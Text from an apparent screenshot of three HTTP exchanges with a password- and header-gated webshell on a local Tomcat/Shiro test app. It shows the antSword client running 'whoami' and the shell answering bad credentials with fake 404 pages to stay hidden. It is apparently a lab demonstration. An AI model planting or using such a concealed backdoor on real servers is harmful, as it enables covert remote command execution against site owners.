 GET /shiro_war/xxxx?labCmd=whoami&pwd=2zhl HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 7
Date: Fri, 25 Sep 2020 12:40:45 GMT
Connection: close
fuping
GET /shiro_war/xxxx?labCmd=whoami&pwd=2ssshl HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: thisIsMyJob!@
Connection: close
密码错误
2
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 690
Date: Fri, 25 Sep 2020 12:40:22 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP Status 404 – 未找到</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
GET /shiro_war/xxxx?labCmd=whoami&pwd=2zhl HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Accept-Header: tssssss
Connection: close
Header错误
3
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 690
Date: Fri, 25 Sep 2020 12:39:30 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP Status 404 – 未找到</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line